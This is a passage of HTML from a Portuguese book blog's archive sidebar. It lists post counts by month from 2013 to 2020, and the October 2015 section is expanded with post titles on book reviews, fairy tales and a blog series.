<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(114)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(147)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(225)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(292)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(301)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='posts'>
<li><a href='http://www.casosacasoselivros.com/2015/10/monster-in-literature-infografico.html'>&quot;Monster In Literature&quot;: infográfico classifica os...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/a-menina-da-neve-conto-de-fadas-russo.html'>A Menina da Neve &#8211; Conto de fadas russo</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/concurso-mais-dramatico-da-blogosfera.html'>Concurso mais dramático da blogosfera - Projeto Dr...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/scratch-night-view-raspar-e-o-novo.html'>&quot;Scratch Night View&quot;: &quot;raspar&quot; é o novo colorir! -...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/a-dama-dourada-sobre-arte-guerra.html'>A Dama Dourada &#8211; Sobre arte, guerra, direito e tra...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/shibas-entalados.html'>Shibas entalados</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/encontrando-me-um-passeio-romantico.html'>Encontrando-me &#8211; Um passeio romântico pela Europa</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/dica-de-canal-literatura-de-mt-com.html'>Dica de Canal: Literatura de MT, com Stéfanie Mede...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/tag-dramatica-projeto-drama-queen-51.html'>TAG Dramática &#8211; Projeto Drama Queen #51</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/a-garota-no-trem-thriller-psicologico.html'>A Garota no Trem &#8211; Thriller psicológico surpreendente</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/livros-de-outubro-parceria-com-livraria.html'>Livros de Outubro &#8211; Parceria com a Livraria Janina</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/mathchomaroon-e-hora-de-aprender-25.html'>&quot;M&#39;Athchomaroon&quot;: é hora de aprender 25 novos idio...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/mikaela-historia-da-menina-comum-que.html'>Mikaela &#8211; A história da menina comum que podia ser...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/animais-disney-como-humanos.html'>Animais Disney como humanos</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/aniversario-do-projeto-drama-queen-50.html'>Aniversário do Projeto Drama Queen - #50</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/lancamentos-eu-quero.html'>Lançamentos: EU QUERO!</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/budapeste-lalarebelo.html'>Budapeste: a linda capital da Hungria - por Lala R...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/livros-sobre-criancas.html'>Livros sobre crianças</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/a-estrela-dos-mortos-livro-2-da-serie.html'>A Estrela dos Mortos &#8211; Livro 2 da série Supernova</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/um-senhor-estagiario-quero-o-robert-de.html'>Um Senhor Estagiário: Quero o Robert De Niro como ...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/a-luz-acabou-e-agora-os-dramas-da-falta.html'>A luz acabou, e agora? &#8211; Os dramas da falta de ene...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/lulus.html'>Lulus</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/perdido-em-marte-ate-eu-salvaria-matt.html'>Perdido em Marte: Até eu salvaria Matt Damon</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/the-1000-dot-to-dot-book-o-livro-enigma.html'>&quot;The 1.000 dot-to-dot book&quot;: o livro enigma em pon...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/alice-do-mundo-real.html'>Alice do mundo real</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/a-aposta-leve-divertido-e-com-narradora.html'>A Aposta &#8211; Leve, divertido e com a narradora mais ...</a></li>
<li><a href='http://www.casosacasoselivros.com/2015/10/episodio-to-gorda-projeto-drama-queen.html'>Episódio: Tô Gorda! - Projeto Drama Queen #48 - Po...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(311)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(310)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.casosacasoselivros.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
